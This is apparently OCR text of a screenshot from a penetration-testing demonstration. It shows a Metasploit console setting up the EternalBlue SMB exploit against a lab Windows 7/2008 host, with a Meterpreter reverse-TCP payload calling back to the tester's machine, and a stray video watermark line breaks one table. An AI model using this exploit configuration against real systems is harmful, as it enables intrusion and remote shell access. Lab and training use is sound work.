 local-kali.tlp - root@192.168.1.120:22 - Bitvise xterm - root@pentest1: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.17
RHOSTS => 192.168.1.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.17 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- ---------------
1205421903正在观看视频
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.120 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All
01:00:27